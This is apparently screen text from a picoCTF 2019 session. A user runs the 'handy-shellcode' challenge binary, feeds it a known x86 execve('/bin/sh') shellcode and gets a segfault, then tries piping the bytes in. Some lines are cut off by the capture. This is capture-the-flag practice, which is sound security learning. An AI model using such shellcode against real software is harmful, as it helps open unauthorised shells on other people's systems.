 WeTTy - The Web Term...
kali@kali: ~
08:40 PM
48%
WeTTy - The Web Terminal Emulator - Mozilla Firefox
picoCTF 2019 - Challeng
WeTTy - The Web Termi
Linux/x86 - execve(/bin/s
https://2019webshell1.picoctf.com
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
- This server should be used *only* for working on our CTF problems. Any other
usage is a violation of our rules.
================================================================================
Last login: Mon Jul 13 12:59:59 2020 from 172.31.15.252
phanatagama@pico-2019-shell1:~$ cd /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ ls
flag.txt  vuln  vuln.c
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ ./vuln
Enter your shellcode:
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
Thanks! Executing now...
Segmentation fault (core dumped)
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ \x31\xc9\x6a\x
f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
x31xc9x6ax0bx58x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xcdx80: command not found
phanatagama@pico-2019-shell1:/problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5$ (echo -ne "\x3
x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"